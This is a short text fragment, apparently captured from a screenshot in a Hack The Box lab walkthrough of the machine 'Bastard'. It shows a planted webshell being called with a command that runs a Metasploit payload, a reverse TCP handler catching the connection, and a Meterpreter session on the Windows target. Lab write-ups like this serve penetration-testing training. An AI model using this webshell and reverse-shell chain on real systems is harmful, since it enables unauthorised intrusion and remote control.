 Mozilla Firefox
10.10.10.9/webshell.php
10.10.10.9/webshell.php?cmd=msf.exe
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHu
Waiting for 10.10.10.9...
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.14.23:4567
[*] Sending stage (201283 bytes) to 10.10.10.9
[*] Meterpreter session 3 opened (10.10.14.23:4567 → 10.10.10.9:53420)
meterpreter > sysinfo
Computer : BASTARD
OS : Windows 2008 R2 (6.1 Build 7600).
Architecture : x64
System Language : el_GR
Domain : HTB
Logged On Users : 0
Meterpreter : x64/windows
meterpreter >